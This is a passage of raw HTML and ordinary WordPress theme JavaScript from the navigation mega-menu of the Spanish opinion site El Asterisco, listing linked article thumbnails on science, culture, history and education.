                <h3 class="entry-title td-module-title"><a href="https://www.elasterisco.es/nacionalismo-de-la-basura/" rel="bookmark" title="Nacionalismo de la basura">Nacionalismo de la basura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elasterisco.es/el-traje-nuevo-del-emperador/" rel="bookmark" title="El traje nuevo del emperador"><img width="218" height="150" class="entry-thumb" src="https://www.elasterisco.es/wp-content/uploads/2020/01/el-traje-nuevo-del-emperador-Marina-de-Quevedo-218x150.jpg" srcset="https://www.elasterisco.es/wp-content/uploads/2020/01/el-traje-nuevo-del-emperador-Marina-de-Quevedo-218x150.jpg 218w, https://www.elasterisco.es/wp-content/uploads/2020/01/el-traje-nuevo-del-emperador-Marina-de-Quevedo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="el traje nuevo del emperador - Marina de Quevedo" title="El traje nuevo del emperador"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elasterisco.es/el-traje-nuevo-del-emperador/" rel="bookmark" title="El traje nuevo del emperador">El traje nuevo del emperador</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elasterisco.es/acatense-pero-no-se-cumplan/" rel="bookmark" title="¡Acátense, pero no se cumplan!"><img width="218" height="150" class="entry-thumb" src="https://www.elasterisco.es/wp-content/uploads/2019/12/Acatense-pero-no-se-cumplan-Luis-Alfredo-de-Diego-218x150.jpg" srcset="https://www.elasterisco.es/wp-content/uploads/2019/12/Acatense-pero-no-se-cumplan-Luis-Alfredo-de-Diego-218x150.jpg 218w, https://www.elasterisco.es/wp-content/uploads/2019/12/Acatense-pero-no-se-cumplan-Luis-Alfredo-de-Diego-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Acatense pero no se cumplan - Luis Alfredo de Diego" title="¡Acátense, pero no se cumplan!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elasterisco.es/acatense-pero-no-se-cumplan/" rel="bookmark" title="¡Acátense, pero no se cumplan!">¡Acátense, pero no se cumplan!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_13_6970f4b6ae013" data-td_block_id="td_uid_13_6970f4b6ae013"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_13_6970f4b6ae013" data-td_block_id="td_uid_13_6970f4b6ae013"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-58"><a href="#">Ciencia y Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_6970f4b6f03c3_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_6970f4b6f03c3" ><script>var block_td_uid_24_6970f4b6f03c3 = new tdBlock();
block_td_uid_24_6970f4b6f03c3.id = "td_uid_24_6970f4b6f03c3";
block_td_uid_24_6970f4b6f03c3.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"12","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_24_6970f4b6f03c3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_24_6970f4b6f03c3_rand","tdc_css_class_style":"td_uid_24_6970f4b6f03c3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_24_6970f4b6f03c3.td_column_number = "3";
block_td_uid_24_6970f4b6f03c3.block_type = "td_block_mega_menu";
block_td_uid_24_6970f4b6f03c3.post_count = "4";
block_td_uid_24_6970f4b6f03c3.found_posts = "115";
block_td_uid_24_6970f4b6f03c3.header_color = "";
block_td_uid_24_6970f4b6f03c3.ajax_pagination_infinite_stop = "";
block_td_uid_24_6970f4b6f03c3.max_num_pages = "29";
tdBlocksArray.push(block_td_uid_24_6970f4b6f03c3);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_24_6970f4b6f03c3));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/la-ciencia-somos-todos\/\" rel=\"bookmark\" title=\"La ciencia somos todos\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2022\/09\/la-ciencia-somos-todos-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2022\/09\/la-ciencia-somos-todos-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2022\/09\/la-ciencia-somos-todos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"la ciencia somos todos\" title=\"La ciencia somos todos\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/la-ciencia-somos-todos\/\" rel=\"bookmark\" title=\"La ciencia somos todos\">La ciencia somos todos<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/deleite-y-delirio-americanos\/\" rel=\"bookmark\" title=\"Deleite y delirio americanos\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2022\/09\/Delirio-Americano-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2022\/09\/Delirio-Americano-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2022\/09\/Delirio-Americano-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Delirio Americano\" title=\"Deleite y delirio americanos\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/deleite-y-delirio-americanos\/\" rel=\"bookmark\" title=\"Deleite y delirio americanos\">Deleite y delirio americanos<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/un-libro-necesario\/\" rel=\"bookmark\" title=\"Un libro necesario\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2022\/07\/LIBRO-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2022\/07\/LIBRO-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2022\/07\/LIBRO-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"LIBRO\" title=\"Un libro necesario\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/un-libro-necesario\/\" rel=\"bookmark\" title=\"Un libro necesario\">Un libro necesario<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/nadie-nace-en-un-cuerpo-equivocado\/\" rel=\"bookmark\" title=\"Nadie nace en un cuerpo equivocado\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2022\/03\/CUERPO-EQUIVOCADO-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2022\/03\/CUERPO-EQUIVOCADO-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2022\/03\/CUERPO-EQUIVOCADO-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"CUERPO EQUIVOCADO\" title=\"Nadie nace en un cuerpo equivocado\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/nadie-nace-en-un-cuerpo-equivocado\/\" rel=\"bookmark\" title=\"Nadie nace en un cuerpo equivocado\">Nadie nace en un cuerpo equivocado<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_24_6970f4b6f03c3","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_24_6970f4b6f03c3));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 314;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/schmitt-kojeve-y-strauss\/\" rel=\"bookmark\" title=\"Schmitt, Koj\u00e8ve y Strauss, un tri\u00e1ngulo filos\u00f3fico\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/11\/SCHMITT-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/11\/SCHMITT-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/11\/SCHMITT-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Schmitt, Koj\u00e8ve y Strauss, un tri\u00e1ngulo filos\u00f3fico\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/schmitt-kojeve-y-strauss\/\" rel=\"bookmark\" title=\"Schmitt, Koj\u00e8ve y Strauss, un tri\u00e1ngulo filos\u00f3fico\">Schmitt, Koj\u00e8ve y Strauss, un tri\u00e1ngulo filos\u00f3fico<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/inteligencia-artificial\/\" rel=\"bookmark\" title=\"Pero qu\u00e9 me quiere decir con Inteligencia Artificial\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/09\/Inteligencia-Artificial-Juan-de-la-Cruz-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/09\/Inteligencia-Artificial-Juan-de-la-Cruz-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/09\/Inteligencia-Artificial-Juan-de-la-Cruz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Inteligencia Artificial - Juan de la Cruz\" title=\"Pero qu\u00e9 me quiere decir con Inteligencia Artificial\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/inteligencia-artificial\/\" rel=\"bookmark\" title=\"Pero qu\u00e9 me quiere decir con Inteligencia Artificial\">Pero qu\u00e9 me quiere decir con Inteligencia Artificial<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/la-vida-tiene-geometria-fractal\/\" rel=\"bookmark\" title=\"La vida tiene geometr\u00eda fractal\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/01\/La-vida-tiene-geometria-fractal-Julio-Mulero-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/01\/La-vida-tiene-geometria-fractal-Julio-Mulero-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/01\/La-vida-tiene-geometria-fractal-Julio-Mulero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"La vida tiene geometria fractal - Julio Mulero\" title=\"La vida tiene geometr\u00eda fractal\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/la-vida-tiene-geometria-fractal\/\" rel=\"bookmark\" title=\"La vida tiene geometr\u00eda fractal\">La vida tiene geometr\u00eda fractal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_24_6970f4b6f03c3","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_24_6970f4b6f03c3));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 27;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/millennials\/\" rel=\"bookmark\" title=\"Los millennials regresan al futuro, pero sin memoria hist\u00f3rica\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/11\/Millennials-Jose-Antonio-de-la-Rubia-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/11\/Millennials-Jose-Antonio-de-la-Rubia-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/11\/Millennials-Jose-Antonio-de-la-Rubia-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Millennials - Jose Antonio de la Rubia\" title=\"Los millennials regresan al futuro, pero sin memoria hist\u00f3rica\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/millennials\/\" rel=\"bookmark\" title=\"Los millennials regresan al futuro, pero sin memoria hist\u00f3rica\">Los millennials regresan al futuro, pero sin memoria hist\u00f3rica<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/pisa-y-las-diferencias-autonomicas\/\" rel=\"bookmark\" title=\"PISA y las diferencias auton\u00f3micas\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/11\/Pisa-y-las-diferencias-autonomicas-CAAyMCV-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/11\/Pisa-y-las-diferencias-autonomicas-CAAyMCV-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/11\/Pisa-y-las-diferencias-autonomicas-CAAyMCV-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Pisa y las diferencias autonomicas - CAAyMCV\" title=\"PISA y las diferencias auton\u00f3micas\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/pisa-y-las-diferencias-autonomicas\/\" rel=\"bookmark\" title=\"PISA y las diferencias auton\u00f3micas\">PISA y las diferencias auton\u00f3micas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/fortalecer-la-universidad\/\" rel=\"bookmark\" title=\"C\u00f3mo fortalecer la Universidad\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/11\/Fortalecer-la-Universidad-HumbertoRS-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/11\/Fortalecer-la-Universidad-HumbertoRS-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/11\/Fortalecer-la-Universidad-HumbertoRS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"C\u00f3mo fortalecer la Universidad\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/fortalecer-la-universidad\/\" rel=\"bookmark\" title=\"C\u00f3mo fortalecer la Universidad\">C\u00f3mo fortalecer la Universidad<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/adoctrinamiento-educativo-de-los-libros-de-texto\/\" rel=\"bookmark\" title=\"Un diagn\u00f3stico sin tratamiento: el adoctrinamiento educativo de los libros de texto\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/09\/Adoctrinamiento-educativo-de-los-libros-de-texto-Carmen-Alvarez-y-Marcelino-Cortes-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/09\/Adoctrinamiento-educativo-de-los-libros-de-texto-Carmen-Alvarez-y-Marcelino-Cortes-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/09\/Adoctrinamiento-educativo-de-los-libros-de-texto-Carmen-Alvarez-y-Marcelino-Cortes-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Adoctrinamiento educativo de los libros de texto - Carmen Alvarez y Marcelino Cortes\" title=\"Un diagn\u00f3stico sin tratamiento: el adoctrinamiento educativo de los libros de texto\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/adoctrinamiento-educativo-de-los-libros-de-texto\/\" rel=\"bookmark\" title=\"Un diagn\u00f3stico sin tratamiento: el adoctrinamiento educativo de los libros de texto\">Un diagn\u00f3stico sin tratamiento: el adoctrinamiento educativo de los libros de...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_24_6970f4b6f03c3","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_24_6970f4b6f03c3));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 142;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/la-ciudad-madura\/\" rel=\"bookmark\" title=\"La ciudad madura\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/03\/ciudad-madura-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/03\/ciudad-madura-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/03\/ciudad-madura-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"ciudad madura\" title=\"La ciudad madura\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/la-ciudad-madura\/\" rel=\"bookmark\" title=\"La ciudad madura\">La ciudad madura<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/julian-besteiro\/\" rel=\"bookmark\" title=\"Memoria y olvido de Juli\u00e1n Besteiro\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/10\/BESTEIRO-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/10\/BESTEIRO-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/10\/BESTEIRO-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Julian Besteiro\" title=\"Memoria y olvido de Juli\u00e1n Besteiro\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/julian-besteiro\/\" rel=\"bookmark\" title=\"Memoria y olvido de Juli\u00e1n Besteiro\">Memoria y olvido de Juli\u00e1n Besteiro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/agalmatofobia\/\" rel=\"bookmark\" title=\"Agalmatofobia\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/08\/AGALMOTOFOBIA-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/08\/AGALMOTOFOBIA-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/08\/AGALMOTOFOBIA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"AGALMaTOFOBIA\" title=\"Agalmatofobia\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/agalmatofobia\/\" rel=\"bookmark\" title=\"Agalmatofobia\">Agalmatofobia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/sobre-la-distancia\/\" rel=\"bookmark\" title=\"Sobre la distancia, la microhistoria y la globalizaci\u00f3n\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/03\/La-distancia-Juan-Pimentel-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/03\/La-distancia-Juan-Pimentel-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/03\/La-distancia-Juan-Pimentel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"La distancia - Juan Pimentel\" title=\"Sobre la distancia, la microhistoria y la globalizaci\u00f3n\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/sobre-la-distancia\/\" rel=\"bookmark\" title=\"Sobre la distancia, la microhistoria y la globalizaci\u00f3n\">Sobre la distancia, la microhistoria y la globalizaci\u00f3n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_24_6970f4b6f03c3","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_24_6970f4b6f03c3));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 138;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/la-ciencia-y-los-palacios\/\" rel=\"bookmark\" title=\"La ciencia y los palacios (vac\u00edos) de la memoria\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/06\/la-ciencia-y-los-palacios-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/06\/la-ciencia-y-los-palacios-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/06\/la-ciencia-y-los-palacios-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"la ciencia y los palacios\" title=\"La ciencia y los palacios (vac\u00edos) de la memoria\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/la-ciencia-y-los-palacios\/\" rel=\"bookmark\" title=\"La ciencia y los palacios (vac\u00edos) de la memoria\">La ciencia y los palacios (vac\u00edos) de la memoria<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/solo-cuando-truena\/\" rel=\"bookmark\" title=\"S\u00f3lo cuando truena\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/10\/CUANDO-TRUENA-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/10\/CUANDO-TRUENA-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/10\/CUANDO-TRUENA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Solo cuando truena\" title=\"S\u00f3lo cuando truena\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/solo-cuando-truena\/\" rel=\"bookmark\" title=\"S\u00f3lo cuando truena\">S\u00f3lo cuando truena<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/el-annus-mirabilis\/\" rel=\"bookmark\" title=\"El annus mirabilis y la acci\u00f3n a distancia\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/04\/Annus-Mirabilis-Juan-Pimentel-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/04\/Annus-Mirabilis-Juan-Pimentel-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/04\/Annus-Mirabilis-Juan-Pimentel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Annus Mirabilis - Juan Pimentel\" title=\"El annus mirabilis y la acci\u00f3n a 